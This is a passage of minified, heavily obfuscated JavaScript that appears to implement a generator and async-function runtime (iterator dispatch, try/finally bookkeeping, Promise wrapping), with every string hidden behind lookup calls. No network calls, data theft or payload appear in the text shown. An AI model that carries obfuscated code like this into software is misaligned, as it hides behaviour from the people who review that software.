gml=Ffl(xc,[jnl[d9l],jnl,nnl]);h8.push(Ifl);if(R8(EG()[IS(nE)](OIl,EE),gml[EG()[IS(Mt)](pA,TL)])){var Fvl=gml[fg()[s6(nt)].call(null,fZ,mll,nd)],JCl=Fvl[AM()[FA(ZW)].apply(null,[JHl,Dj(Dj(OE)),jS,Wj])];var pml;return pml=JCl&&P0(m1()[qC(lt)](IIl,xx,nd,YG),xXl(JCl))&&L1l.call(JCl,zE()[q0(ZZ)].apply(null,[Zt,nt,d1]))?TRl[S3()[jm(TL)](xx,lC,Qx,Dj(Dj({})))](JCl[zE()[q0(ZZ)].apply(null,[Zt,LG,d1])])[fg()[s6(E0)](GZ,zV,NG)](function(HFl){h8.push(UF);KBl(AM()[FA(XA)].call(null,pv,LS,DM,Ss),HFl,kXl,AFl);h8.pop();},function(jrl){h8.push(Ecl);KBl(tg(typeof EG()[IS(TR)],'undefined')?EG()[IS(HG)](V5,gV):EG()[IS(nE)](F3,EE),jrl,kXl,AFl);h8.pop();}):TRl[S3()[jm(TL)](xx,lC,HG,Dj(T0))](JCl)[R8(typeof fg()[s6(lm)],Aq([],[][[]]))?fg()[s6(E0)].apply(null,[GZ,zV,Dj(Dj(T0))]):fg()[s6(sE)](VIl,z0,F6)](function(Nml){h8.push(mR);Fvl[R8(typeof AM()[FA(Kg)],Aq('',[][[]]))?AM()[FA(ZW)].call(null,GQl,Dj(OE),xd,Wj):AM()[FA(nZ)](mll,nt,Dj(Dj(OE)),XX)]=Nml,kXl(Fvl);h8.pop();},function(U1l){h8.push(Ax);var Tnl;return Tnl=KBl(R8(typeof EG()[IS(C8)],Aq('',[][[]]))?EG()[IS(nE)](Eh,EE):EG()[IS(HG)](B9,TA),U1l,kXl,AFl),h8.pop(),Tnl;}),h8.pop(),pml;}AFl(gml[fg()[s6(nt)](fZ,mll,YG)]);h8.pop();}var Gml;I9l(this,fg()[s6(nd)](XA,zJ,lm),dG(QN,[AM()[FA(ZW)](FJl,Kz,HG,Wj),function Unl(Y9l,sMl){var x7l=function(){return new TRl(function(mrl,RCl){KBl(Y9l,sMl,mrl,RCl);});};h8.push(f4l);var J9l;return J9l=Gml=Gml?Gml[fg()[s6(E0)].call(null,GZ,PE,zz)](x7l,x7l):x7l(),h8.pop(),J9l;}]));h8.pop();};var GFl=function(lFl){return bdl.apply(this,[bp,arguments]);};var Ibl=function(Zrl){return bdl.apply(this,[jD,arguments]);};var YRl=function(cvl){h8.push(D0);this[Nq()[fq(TL)](MM,Dj(Dj(OE)),qt)]=[dG(QN,[EG()[IS(LS)].apply(null,[H7,Xt]),AM()[FA(kZ)].apply(null,[Q0,h9,xd,Yd])])],cvl[zE()[q0(JX)](sn,Br,M0)](GFl,this),this[R8(typeof fg()[s6(DV)],'undefined')?fg()[s6(xd)](PX,W8,sb):fg()[s6(sE)](OT,DUl,ZW)](Dj(B0[Kg]));h8.pop();};var RRl=function(VMl){h8.push(fHl);if(VMl||tg(tg(typeof AM()[FA(TL)],'undefined')?AM()[FA(nZ)](Lk,SF,lm,V5):AM()[FA(FZ)](Cr,SF,Dj(Dj([])),HG),VMl)){var q9l=VMl[Onl];if(q9l){var nWl;return h8.pop(),nWl=q9l.call(VMl),nWl;}if(P0(vL()[XG(T0)].call(null,J6,ZW,qt,OE,YQl),typeof VMl[R8(typeof AM()[FA(Pb)],Aq('',[][[]]))?AM()[FA(XA)](Ix,tZ,Ph,Ss):AM()[FA(nZ)].call(null,kv,RX,Dj([]),sfl)])){var vCl;return h8.pop(),vCl=VMl,vCl;}if(Dj(ZD[fg()[s6(kZ)].call(null,xx,GPl,Dj([]))](VMl[zE()[q0(T0)].call(null,m0,Dj(Dj([])),fNl)]))){var wml=N9(OE),Z5l=function zCl(){h8.push(NC);for(;I3(++wml,VMl[zE()[q0(T0)](m0,Nx,lg)]);)if(L1l.call(VMl,wml)){var lxl;return zCl[R8(typeof AM()[FA(HG)],'undefined')?AM()[FA(ZW)](X9,qG,JX,Wj):AM()[FA(nZ)].call(null,vx,Dj(OE),Jq,CC)]=VMl[wml],zCl[EG()[IS(ZZ)](BZ,nt)]=Dj(OE),h8.pop(),lxl=zCl,lxl;}zCl[AM()[FA(ZW)](X9,ps,TR,Wj)]=K7l;zCl[EG()[IS(ZZ)](BZ,nt)]=Dj(T0);var zBl;return h8.pop(),zBl=zCl,zBl;};var xdl;return xdl=Z5l[AM()[FA(XA)].call(null,Ix,Dj(OE),Kz,Ss)]=Z5l,h8.pop(),xdl;}}throw new (ZD[H1()[D5(T0)](jS,FZ,DB,Jq,PX)])(Aq(xXl(VMl),EG()[IS(nd)](Qj,d0)));};h8.push(xF);CGl=function Grl(){return Wjl;};var K7l;var Wjl={};var xFl=ZD[AM()[FA(DV)].call(null,dj,nE,j6,Th)][Nq()[fq(lt)](cF,JE,vg)];var L1l=xFl[S3()[jm(dz)](p0,TOl,Ct,Dj({}))];var I9l=ZD[AM()[FA(DV)].call(null,dj,k1,Zq,Th)][R8(typeof Nq()[fq(Xt)],Aq('',[][[]]))?Nq()[fq(qt)].call(null,Gb,lm,OE):Nq()[fq(OE)].call(null,zF,h9,gfl)]||function(HCl,tWl,Fbl){return Ffl.apply(this,[pp,arguments]);};var FMl=P0(R8(typeof vL()[XG(TA)],Aq(AM()[FA(FZ)](Wv,Dj([]),Ft,HG),[][[]]))?vL()[XG(T0)].apply(null,[J6,Wn,qt,qt,lll]):vL()[XG(dz)](nC,jS,IJl,Sq,Q2l),typeof ZD[EG()[IS(TA)].apply(null,[S9,lt])])?ZD[EG()[IS(TA)](S9,lt)]:{};var Onl=FMl[AM()[FA(In)].call(null,Tn,mt,NE,dz)]||EG()[IS(MW)](Rq,mt);var Hnl=FMl[AM()[FA(Pb)](dp,TL,lv,dF)]||zE()[q0(MW)].call(null,dz,Dj(OE),wm);var E9l=FMl[EG()[IS(d0)](BG,Xm)]||S3()[jm(z5)](qb,P8,Dj(Dj({})),Dj(Dj(T0)));try{var BMl=h8.length;var Ujl=Dj(Dj(QQ));V7l({},AM()[FA(FZ)](Wv,Dj(Dj([])),sg,HG));}catch(rnl){h8.splice(AW(BMl,OE),Infinity,xF);V7l=function(Idl,Snl,K9l){return Ffl.apply(this,[BU,arguments]);};}Wjl[kd()[Kx(cS)](sE,R1,zz,Dj(Dj(T0)),sE,O9)]=xCl;var Znl=EG()[IS(JX)].apply(null,[R9,RW]);var UCl=fg()[s6(In)].call(null,DV,lD,sb);var NCl=AM()[FA(E0)].call(null,DF,XS,XA,mcl);var cjl=zE()[q0(nE)](qG,OE,c1);var O5l={};var Krl={};V7l(Krl,Onl,function(){return Ffl.apply(this,[Jc,arguments]);});var frl=ZD[AM()[FA(DV)].call(null,dj,Dj({}),Dj({}),Th)][m1()[qC(HG)](Bv,n1,tZ,DV)];var n7l=frl&&frl(frl(RRl([])));n7l&&R8(n7l,xFl)&&L1l.call(n7l,Onl)&&(Krl=n7l);var mMl=snl[Nq()[fq(lt)](cF,fr,vg)]=Svl[Nq()[fq(lt)](cF,p0,vg)]=ZD[AM()[FA(DV)].call(null,dj,MW,Dj({}),Th)][fg()[s6(d0)](sg,DB,R1)](Krl);function I1l(wrl){h8.push(Zk);[AM()[FA(XA)](jE,Dj([]),Xz,Ss),EG()[IS(nE)].call(null,bZ,EE),fg()[s6(Pb)](wUl,M9,NG)][zE()[q0(JX)](sn,NG,ES)](function(Nrl){V7l(wrl,Nrl,function(VXl){var njl;h8.push(mJl);return njl=this[fg()[s6(nd)](XA,S9,Dj(Dj([])))](Nrl,VXl),h8.pop(),njl;});});h8.pop();}function Pvl(Q9l,bml,vWl){var Cbl=Znl;return function(hFl,GMl){h8.push(RQl);if(tg(Cbl,NCl))throw new (ZD[tg(typeof AM()[FA(wW)],Aq('',[][[]]))?AM()[FA(nZ)].apply(null,[l1,tZ,ZW,k5]):AM()[FA(dz)].call(null,RH,T0,Dj(Dj(OE)),XS)])(S3()[jm(MW)].apply(null,[Lh,hW,Dj(Dj([])),ps]));if(tg(Cbl,cjl)){if(tg(EG()[IS(nE)](sd,EE),hFl))throw GMl;var j7l;return j7l=dG(QN,[AM()[FA(ZW)](Jz,F6,Dj(OE),Wj),K7l,EG()[IS(ZZ)](bL,nt),Dj(T0)]),h8.pop(),j7l;}for(vWl[Nq()[fq(VF)].call(null,Wq,lt,HG)]=hFl,vWl[fg()[s6(nt)](fZ,bA,HG)]=GMl;;){var ZWl=vWl[zE()[q0(St)].call(null,xm,Dj(Dj(OE)),jL)];if(ZWl){var mnl=ECl(ZWl,vWl);if(mnl){if(tg(mnl,O5l))continue;var YCl;return h8.pop(),YCl=mnl,YCl;}}if(tg(AM()[FA(XA)](hQl,h9,qG,Ss),vWl[Nq()[fq(VF)].apply(null,[Wq,Dj(Dj([])),HG])]))vWl[zE()[q0(LS)](h9,Br,JS)]=vWl[R8(typeof fg()[s6(ZW)],'undefined')?fg()[s6(XA)](Xm,ct,sE):fg()[s6(sE)](K5,Mfl,SF)]=vWl[fg()[s6(nt)](fZ,bA,OE)];else if(tg(R8(typeof EG()[IS(IM)],Aq([],[][[]]))?EG()[IS(nE)](sd,EE):EG()[IS(HG)].call(null,vPl,dC),vWl[tg(typeof Nq()[fq(Fg)],Aq('',[][[]]))?Nq()[fq(OE)].apply(null,[jj,TR,GB]):Nq()[fq(VF)](Wq,d0,HG)])){if(tg(Cbl,Znl))throw Cbl=cjl,vWl[tg(typeof fg()[s6(LS)],'undefined')?fg()[s6(sE)].apply(null,[L3,cT,qb]):fg()[s6(nt)](fZ,bA,RX)];vWl[R8(typeof zE()[q0(F6)],Aq([],[][[]]))?zE()[q0(nd)].call(null,lt,JX,Qq):zE()[q0(tZ)](M3,mF,Dn)](vWl[fg()[s6(nt)](fZ,bA,VF)]);}else tg(fg()[s6(Pb)](wUl,f2l,I5),vWl[Nq()[fq(VF)].apply(null,[Wq,E0,HG])])&&vWl[fg()[s6(TR)].apply(null,[jYl,fj,fr])](fg()[s6(Pb)].call(null,wUl,f2l,Dj(Dj([]))),vWl[fg()[s6(nt)](fZ,bA,mt)]);Cbl=NCl;var R1l=Ffl(xc,[Q9l,bml,vWl]);if(tg(pM()[cg(lt)](Mt,YG,I1,h9,DV),R1l[tg(typeof EG()[IS(LS)],'undefined')?EG()[IS(HG)].apply(null,[X1,zC]):EG()[IS(Mt)].call(null,Ez,TL)])){if(Cbl=vWl[EG()[IS(ZZ)](bL,nt)]?cjl:UCl,tg(R1l[tg(typeof fg()[s6(GZ)],'undefined')?fg()[s6(sE)](Dg,Mm,HG):fg()[s6(nt)](fZ,bA,Ft)],O5l))continue;var NWl;return NWl=dG(QN,[AM()[FA(ZW)](Jz,E0,qb,Wj),R1l[fg()[s6(nt)](fZ,bA,Nx)],EG()[IS(ZZ)](bL,nt),vWl[EG()[IS(ZZ)](bL,nt)]]),h8.pop(),NWl;}tg(EG()[IS(nE)](sd,EE),R1l[EG()[IS(Mt)].call(null,Ez,TL)])&&(Cbl=cjl,vWl[R8(typeof Nq()[fq(JE)],'undefined')?Nq()[fq(VF)](Wq,Dj(OE),HG):Nq()[fq(OE)].call(null,xUl,bM,wIl)]=R8(typeof EG()[IS(mt)],Aq('',[][[]]))?EG()[IS(nE)](sd,EE):EG()[IS(HG)].apply(null,[Wm,E0]),vWl[fg()[s6(nt)](fZ,bA,p5)]=R1l[fg()[s6(nt)].apply(null,[fZ,bA,TR])]);}h8.pop();};}function ECl(rrl,Arl){h8.push(Q4l);var MWl=Arl[R8(typeof Nq()[fq(hG)],Aq('',[][[]]))?Nq()[fq(VF)](kt,bM,HG):Nq()[fq(OE)](Wcl,fr,sHl)];var UFl=rrl[R8(typeof AM()[FA(qt)],Aq([],[][[]]))?AM()[FA(In)].apply(null,[Qh,Dj(Dj([])),HG,dz]):AM()[FA(nZ)](HG,Kg,Dj(Dj([])),xll)][MWl];if(tg(UFl,K7l)){var ZBl;return Arl[zE()[q0(St)](xm,bM,Ig)]=null,tg(EG()[IS(nE)].apply(null,[Ez,EE]),MWl)&&rrl[tg(typeof AM()[FA(fr)],'undefined')?AM()[FA(nZ)](YG,Kg,TA,Xd):AM()[FA(In)](Qh,xx,Wn,dz)][fg()[s6(Pb)].apply(null,[wUl,IW,ps])]&&(Arl[Nq()[fq(VF)](kt,F6,HG)]=fg()[s6(Pb)].apply(null,[wUl,IW,fr]),Arl[fg()[s6(nt)].call(null,fZ,Iw,Ct)]=K7l,ECl(rrl,Arl),tg(EG()[IS(nE)](Ez,EE),Arl[Nq()[fq(VF)].call(null,kt,Dj([]),HG)]))||R8(fg()[s6(Pb)].apply(null,[wUl,IW,lm]),MWl)&&(Arl[Nq()[fq(VF)].call(null,kt,Dj(Dj([])),HG)]=EG()[IS(nE)].apply(null,[Ez,EE]),Arl[fg()[s6(nt)](fZ,Iw,Dj(Dj(OE)))]=new (ZD[R8(typeof H1()[D5(dz)],Aq([],[][[]]))?H1()[D5(T0)](Mt,FZ,Hr,Dj(Dj([])),PX):H1()[D5(YG)](Nx,PPl,r9,Dj(Dj({})),J9)])(Aq(Aq(Nq()[fq(z5)](Ec,R1,nZ),MWl),S3()[jm(nE)].apply(null,[b8,qc,dB,Dj({})])))),h8.pop(),ZBl=O5l,ZBl;}var zWl=Ffl(xc,[UFl,rrl[AM()[FA(In)](Qh,Dj(OE),YG,dz)],Arl[fg()[s6(nt)].apply(null,[fZ,Iw,JX])]]);if(tg(EG()[IS(nE)](Ez,EE),zWl[EG()[IS(Mt)].apply(null,[xz,TL])])){var TWl;return Arl[tg(typeof Nq()[fq(sg)],Aq('',[][[]]))?Nq()[fq(OE)].apply(null,[X2l,TR,kKl]):Nq()[fq(VF)](kt,nZ,HG)]=EG()[IS(nE)](Ez,EE),Arl[fg()[s6(nt)].apply(null,[fZ,Iw,Jq])]=zWl[fg()[s6(nt)].call(null,fZ,Iw,TR)],Arl[zE()[q0(St)](xm,Dj([]),Ig)]=null,h8.pop(),TWl=O5l,TWl;}var Mml=zWl[tg(typeof fg()[s6(JE)],'undefined')?fg()[s6(sE)].apply(null,[LF,Opl,C8]):fg()[s6(nt)].call(null,fZ,Iw,Dj(OE))];var HRl;return HRl=Mml?Mml[EG()[IS(ZZ)].call(null,ZV,nt)]?(Arl[rrl[R8(typeof pM()[cg(qb)],Aq([],[][[]]))?pM()[cg(tZ)].apply(null,[lv,TA,F3,lv,h9]):pM()[cg(sE)].apply(null,[Hj,Mm,LG,XS,YG])]]=Mml[AM()[FA(ZW)].apply(null,[nC,nE,ZW,Wj])],Arl[AM()[FA(XA)](KA,qt,Dj(OE),Ss)]=rrl[EG()[IS(St)].apply(null,[Jg,GZ])],R8(fg()[s6(Pb)].call(null,wUl,IW,Mg),Arl[Nq()[fq(VF)].call(null,kt,LG,HG)])&&(Arl[Nq()[fq(VF)].apply(null,[kt,nd,HG])]=AM()[FA(XA)].apply(null,[KA,Dj(Dj(OE)),Dj({}),Ss]),Arl[tg(typeof fg()[s6(NE)],'undefined')?fg()[s6(sE)].call(null,qB,C5,Ft):fg()[s6(nt)](fZ,Iw,LS)]=K7l),Arl[zE()[q0(St)].call(null,xm,Ct,Ig)]=null,O5l):Mml:(Arl[Nq()[fq(VF)].apply(null,[kt,qG,HG])]=EG()[IS(nE)](Ez,EE),Arl[fg()[s6(nt)].apply(null,[fZ,Iw,Dj(OE)])]=new (ZD[H1()[D5(T0)](IM,FZ,Hr,DV,PX)])(AM()[FA(TR)](f7,ZZ,Zq,C8)),Arl[R8(typeof zE()[q0(vV)],Aq('',[][[]]))?zE()[q0(St)].call(null,xm,Dj({}),Ig):zE()[q0(tZ)].apply(null,[ZJl,jj,W1])]=null,O5l),h8.pop(),HRl;}XMl[tg(typeof Nq()[fq(j6)],Aq([],[][[]]))?Nq()[fq(OE)].call(null,Zv,mt,St):Nq()[fq(lt)](cF,LG,vg)]=snl;I9l(mMl,fg()[s6(T0)](z6,Qb,I5),dG(QN,[AM()[FA(ZW)](P2l,LS,vV,Wj),snl,fg()[s6(Sq)].apply(null,[nt,bYl,Dj([])]),Dj(T0)]));I9l(snl,R8(typeof fg()[s6(ps)],Aq('',[][[]]))?fg()[s6(T0)](z6,Qb,St):fg()[s6(sE)](XPl,Mt,Mg),dG(QN,[AM()[FA(ZW)](P2l,qt,Mg,Wj),XMl,tg(typeof fg()[s6(JE)],Aq([],[][[]]))?fg()[s6(sE)].call(null,f5,Xt,j6):fg()[s6(Sq)](nt,bYl,Dj([])),Dj(T0)]));XMl[FS()[CG(lt)].call(null,zs,F6,Dj(OE),tll,nZ,LG)]=V7l(snl,E9l,Nq()[fq(nE)](Vll,DV,R1));Wjl[R8(typeof S3()[jm(jj)],'undefined')?S3()[jm(ZZ)](zd,NC,VF,Wn):S3()[jm(YG)].call(null,FJl,G0,cS,Dj(T0))]=function(fFl){h8.push(Qr);var wMl=P0(vL()[XG(T0)](J6,wW,qt,St,xn),typeof fFl)&&fFl[fg()[s6(T0)](z6,WG,Vv)];var AMl;return AMl=Dj(Dj(wMl))&&(tg(wMl,XMl)||tg(Nq()[fq(nE)](Nz,Dj(Dj([])),R1),wMl[FS()[CG(lt)](Pn,NE,sg,tll,nZ,In)]||wMl[FS()[CG(T0)](WB,bM,Ct,NT,sE,lm)])),h8.pop(),AMl;};Wjl[tg(typeof EG()[IS(lm)],Aq([],[][[]]))?EG()[IS(HG)].apply(null,[Zt,TUl]):EG()[IS(nt)](CNl,bM)]=function(fRl){h8.push(Ed);ZD[AM()[FA(DV)](Zm,Sq,E0,Th)][R8(typeof EG()[IS(LG)],'undefined')?EG()[IS(In)].call(null,SZ,JE):EG()[IS(HG)](lIl,S5)]?ZD[AM()[FA(DV)](Zm,ZZ,qt,Th)][tg(typeof EG()[IS(xm)],Aq('',[][[]]))?EG()[IS(HG)](JX,zs):EG()[IS(In)](SZ,JE)](fRl,snl):(fRl[AM()[FA(DM)].apply(null,[Ox,wW,Xt,NE])]=snl,V7l(fRl,E9l,Nq()[fq(nE)](p9,Dj(Dj(OE)),R1)));fRl[Nq()[fq(lt)](vb,RW,vg)]=ZD[AM()[FA(DV)].apply(null,[Zm,Dj(Dj(T0)),Mt,Th])][tg(typeof fg()[s6(In)],Aq('',[][[]]))?fg()[s6(sE)](kpl,ls,m0):fg()[s6(d0)](sg,I4l,F6)](mMl);var Rvl;return h8.pop(),Rvl=fRl,Rvl;};Wjl[AM()[FA(mF)](AUl,IM,Dj(T0),LS)]=function(LXl){return Ffl.apply(this,[H2,arguments]);};I1l(Zvl[Nq()[fq(lt)](cF,hG,vg)]);V7l(Zvl[Nq()[fq(lt)](cF,lv,vg)],Hnl,function(){return Ffl.apply(this,[dD,arguments]);});Wjl[R8(typeof S3()[jm(RW)],'undefined')?S3()[jm(St)].call(null,ps,K6,tZ,lt):S3()[jm(YG)].apply(null,[nPl,Ld,VF,qb])]=Zvl;Wjl[Nq()[fq(JX)](kll,sE,VF)]=function(Wnl,nvl,tXl,ndl,mBl){h8.push(bKl);tg(zx(T0),mBl)&&(mBl=ZD[Nq()[fq(ZZ)](FY,IM,bM)]);var d5l=new Zvl(xCl(Wnl,nvl,tXl,ndl),mBl);var g1l;return g1l=Wjl[S3()[jm(ZZ)](zd,ZL,YC,XS)](nvl)?d5l:d5l[AM()[FA(XA)].call(null,mV,Qz,qb,Ss)]()[tg(typeof fg()[s6(Sq)],Aq('',[][[]]))?fg()[s6(sE)](dF,Ex,Dj(Dj(T0))):fg()[s6(E0)](GZ,Xw,MW)](function(Qjl){var Kjl;h8.push(Q9);return Kjl=Qjl[EG()[IS(ZZ)](ML,nt)]?Qjl[tg(typeof AM()[FA(lt)],Aq('',[][[]]))?AM()[FA(nZ)](x7,LG,sg,Dcl):AM()[FA(ZW)](jUl,YG,Dj([]),Wj)]:d5l[AM()[FA(XA)](gA,LG,qG,Ss)](),h8.pop(),Kjl;}),h8.pop(),g1l;};I1l(mMl);V7l(mMl,E9l,R8(typeof AM()[FA(JE)],Aq('',[][[]]))?AM()[FA(sZ)].call(null,mm,Kg,YC,d0):AM()[FA(nZ)](Acl,ZW,xd,DB));V7l(mMl,Onl,function(){return Ffl.apply(this,[jD,arguments]);});V7l(mMl,kd()[Kx(Sq)](qt,GB,qb,sg,St,Cz),function(){return Ffl.apply(this,[mY,arguments]);});Wjl[Nq()[fq(St)].call(null,bQl,Xt,Kz)]=function(W7l){return Ffl.apply(this,[sN,arguments]);};Wjl[Nq()[fq(LS)](fIl,JX,E0)]=RRl;YRl[Nq()[fq(lt)].apply(null,[cF,Dj({}),vg])]=dG(QN,[tg(typeof fg()[s6(JX)],Aq('',[][[]]))?fg()[s6(sE)](gfl,pUl,Dj(Dj({}))):fg()[s6(T0)](z6,Qb,NG),YRl,fg()[s6(xd)].apply(null,[PX,HC,qb]),function Dnl(Jjl){h8.push(AA);if(this[EG()[IS(Pb)](Ls,xx)]=T0,this[AM()[FA(XA)](Hpl,Dj(OE),FZ,Ss)]=T0,this[zE()[q0(LS)](h9,Pb,UE)]=this[fg()[s6(XA)].call(null,Xm,FY,zz)]=K7l,this[EG()[IS(ZZ)].apply(null,[Rx,nt])]=Dj(OE),this[zE()[q0(St)].apply(null,[xm,wW,pll])]=null,this[Nq()[fq(VF)](xk,dB,HG)]=AM()[FA(XA)](Hpl,Dj(Dj(OE)),kZ,Ss),this[fg()[s6(nt)].apply(null,[fZ,Dd,Dj({})])]=K7l,this[Nq()[fq(TL)](hv,lv,qt)][zE()[q0(JX)](sn,OE,k6)](Ibl),Dj(Jjl))for(var rWl in this)tg(zE()[q0(cS)](YC,XS,Iv),rWl[S3()[jm(TA)](nt,HF,ZZ,jS)](T0))&&L1l.call(this,rWl)&&Dj(ZD[R8(typeof fg()[s6(ps)],Aq([],[][[]]))?fg()[s6(kZ)](xx,wQl,XA):fg()[s6(sE)](NOl,UYl,qb)](M5l(rWl[pM()[cg(HG)].call(null,FZ,tZ,dd,E0,h9)](OE))))&&(this[rWl]=K7l);h8.pop();},R8(typeof S3()[jm(mF)],Aq('',[][[]]))?S3()[jm(LS)](Xz,Lq,Br,z5):S3()[jm(YG)](Mfl,xC,sE,Dj(Dj({}))),function(){return Ffl.apply(this,[Bw,arguments]);},tg(typeof zE()[q0(qb)],Aq([],[][[]]))?zE()[q0(tZ)].call(null,gR,Dj(Dj({})),Ld):zE()[q0(nd)](lt,sg,Xb),function JFl(Ojl){h8.push(L2l);if(this[EG()[IS(ZZ)].call(null,Yw,nt)])throw Ojl;var Kvl=this;function Hxl(U5l,hXl){h8.push(fB);fXl[EG()[IS(Mt)](Lj,TL)]=tg(typeof EG()[IS(Vv)],Aq([],[][[]]))?EG()[IS(HG)](Tm,IUl):EG()[IS(nE)].call(null,MR,EE);fXl[fg()[s6(nt)].call(null,fZ,X9,C8)]=Ojl;Kvl[AM()[FA(XA)](LB,h9,Dj([]),Ss)]=U5l;hXl&&(Kvl[tg(typeof Nq()[fq(Br)],Aq('',[][[]]))?Nq()[fq(OE)](M7,Dj({}),VR):Nq()[fq(VF)].apply(null,[q5,DM,HG])]=AM()[FA(XA)](LB,XA,Mt,Ss),Kvl[R8(typeof fg()[s6(p5)],'undefined')?fg()[s6(nt)](fZ,X9,C8):fg()[s6(sE)].call(null,IX,kKl,OE)]=K7l);var nMl;return h8.pop(),nMl=Dj(Dj(hXl)),nMl;}for(var FXl=AW(this[Nq()[fq(TL)](Eq,nt,qt)][zE()[q0(T0)](m0,Dj([]),jz)],OE);wB(FXl,vf[AM()[FA(F6)](Md,nd,d5,Ir)]());--FXl){var bXl=this[Nq()[fq(TL)].call(null,Eq,Ph,qt)][FXl],fXl=bXl[Nq()[fq(MW)](hg,OE,Lh)];if(tg(AM()[FA(kZ)](g7,h9,Xz,Yd),bXl[EG()[IS(LS)].call(null,Ecl,Xt)])){var UXl;return UXl=Hxl(AM()[FA(Jq)].call(null,RQl,Dj([]),Dj(Dj(OE)),YG)),h8.pop(),UXl;}if(kIl(bXl[EG()[IS(LS)](Ecl,Xt)],this[EG()[IS(Pb)].apply(null,[hF,xx])])){var T1l=L1l.call(bXl,kd()[Kx(DV)](qt,km,JX,NG,YG,hYl)),IXl=L1l.call(bXl,S3()[jm(JX)].call(null,Ct,Vn,Dj({}),Dj(T0)));if(T1l&&IXl){if(I3(this[EG()[IS(Pb)](hF,xx)],bXl[kd()[Kx(DV)](qt,km,Dj(Dj([])),LS,qt,hYl)])){var MRl;return MRl=Hxl(bXl[kd()[Kx(DV)].call(null,qt,km,Nx,Dj({}),fr,hYl)],Dj(B0[Kg])),h8.pop(),MRl;}if(I3(this[R8(typeof EG()[IS(Qz)],Aq([],[][[]]))?EG()[IS(Pb)].call(null,hF,xx):EG()[IS(HG)].apply(null,[UX,Gb])],bXl[R8(typeof S3()[jm(xd)],Aq('',[][[]]))?S3()[jm(JX)].apply(null,[Ct,Vn,j6,k1]):S3()[jm(YG)](w2l,Pn,JX,Ph)])){var CFl;return CFl=Hxl(bXl[tg(typeof S3()[jm(ZW)],Aq('',[][[]]))?S3()[jm(YG)](Fx,QM,DV,Nx):S3()[jm(JX)](Ct,Vn,dB,sg)]),h8.pop(),CFl;}}else if(T1l){if(I3(this[EG()[IS(Pb)].apply(null,[hF,xx])],bXl[R8(typeof kd()[Kx(C8)],Aq([],[][[]]))?kd()[Kx(DV)](qt,km,XA,mt,Sh,hYl):kd()[Kx(FZ)].call(null,X7,OIl,HG,vV,DV,sb)])){var kCl;return kCl=Hxl(bXl[kd()[Kx(DV)](qt,km,St,Dj(Dj({})),lt,hYl)],Dj(T0)),h8.pop(),kCl;}}else{if(Dj(IXl))throw new (ZD[AM()[FA(dz)](vM,SF,mF,XS)])(R8(typeof S3()[jm(Fg)],Aq('',[][[]]))?S3()[jm(nd)](jS,Tb,j6,sZ):S3()[jm(YG)](zF,Mt,Vv,qt));if(I3(this[EG()[IS(Pb)](hF,xx)],bXl[S3()[jm(JX)].call(null,Ct,Vn,T0,OE)])){var qdl;return qdl=Hxl(bXl[S3()[jm(JX)](Ct,Vn,R1,Zq)]),h8.pop(),qdl;}}}}h8.pop();},fg()[s6(TR)].apply(null,[jYl,Oj,Dj(Dj(OE))]),function FWl(jFl,Tjl){h8.push(kB);for(var xWl=AW(this[Nq()[fq(TL)](E8,YC,qt)][zE()[q0(T0)].call(null,m0,qG,jh)],OE);wB(xWl,T0);--xWl){var LMl=this[Nq()[fq(TL)](E8,wW,qt)][xWl];if(kIl(LMl[EG()[IS(LS)].call(null,rpl,Xt)],this[EG()[IS(Pb)].apply(null,[kh,xx])])&&L1l.call(LMl,S3()[jm(JX)](Ct,Om,Dj(Dj(OE)),XA))&&I3(this[EG()[IS(Pb)](kh,xx)],LMl[S3()[jm(JX)].apply(null,[Ct,Om,xd,Dj(Dj(OE))])])){var bnl=LMl;break;}}bnl&&(tg(zE()[q0(nt)].apply(null,[zX,h9,cfl]),jFl)||tg(m1()[qC(qt)](Ud,EE,mt,qt),jFl))&&kIl(bnl[EG()[IS(LS)](rpl,Xt)],Tjl)&&kIl(Tjl,bnl[S3()[jm(JX)](Ct,Om,lt,nt)])&&(bnl=null);var RMl=bnl?bnl[Nq()[fq(MW)](WS,FZ,Lh)]:{};RMl[EG()[IS(Mt)].apply(null,[JZ,TL])]=jFl;RMl[fg()[s6(nt)](fZ,FL,qt)]=Tjl;var Uvl;return Uvl=bnl?(this[Nq()[fq(VF)].call(null,bA,xd,HG)]=R8(typeof AM()[FA(Ft)],'undefined')?AM()[FA(XA)](nL,lt,Dj([]),Ss):AM()[FA(nZ)](t2l,F6,nE,md),this[AM()[FA(XA)](nL,jj,jS,Ss)]=bnl[R8(typeof S3()[jm(Ct)],Aq('',[][[]]))?S3()[jm(JX)](Ct,Om,dB,Xz):S3()[jm(YG)](wd,k0,NG,Dj(T0))],O5l):this[m1()[qC(TA)].call(null,Ud,mJl,fr,qt)](RMl),h8.pop(),Uvl;},m1()[qC(TA)](Qj,mJl,wW,qt),function dvl(l7l,PCl){h8.push(QM);if(tg(EG()[IS(nE)](zv,EE),l7l[EG()[IS(Mt)].call(null,Y0,TL)]))throw l7l[fg()[s6(nt)].call(null,fZ,AZ,jj)];tg(tg(typeof zE()[q0(JE)],Aq([],[][[]]))?zE()[q0(tZ)].apply(null,[NC,T0,CIl]):zE()[q0(nt)].call(null,zX,XA,Hx),l7l[EG()[IS(Mt)](Y0,TL)])||tg(m1()[qC(qt)].call(null,lC,EE,lv,qt),l7l[EG()[IS(Mt)].apply(null,[Y0,TL])])?this[AM()[FA(XA)](vd,nd,Dj(Dj([])),Ss)]=l7l[fg()[s6(nt)](fZ,AZ,jS)]:tg(fg()[s6(Pb)].apply(null,[wUl,Z1,St]),l7l[EG()[IS(Mt)].apply(null,[Y0,TL])])?(this[AM()[FA(bM)].call(null,wKl,Dj(T0),k1,hG)]=this[fg()[s6(nt)].call(null,fZ,AZ,nE)]=l7l[R8(typeof fg()[s6(Kg)],Aq([],[][[]]))?fg()[s6(nt)].call(null,fZ,AZ,Dj(Dj([]))):fg()[s6(sE)](NJl,f9,XA)],this[R8(typeof Nq()[fq(GZ)],Aq([],[][[]]))?Nq()[fq(VF)].call(null,nC,kZ,HG):Nq()[fq(OE)](mJl,Dj([]),vS)]=tg(typeof fg()[s6(AV)],Aq([],[][[]]))?fg()[s6(sE)].apply(null,[Zr,hF,bM]):fg()[s6(Pb)].call(null,wUl,Z1,ps),this[AM()[FA(XA)](vd,Dj(OE),FZ,Ss)]=AM()[FA(Jq)](mk,nE,DV,YG)):tg(pM()[cg(lt)](Mt,YG,wll,Dj(Dj(T0)),Z8),l7l[EG()[IS(Mt)].apply(null,[Y0,TL])])&&PCl&&(this[AM()[FA(XA)](vd,Jq,Dj(Dj({})),Ss)]=PCl);var Brl;return 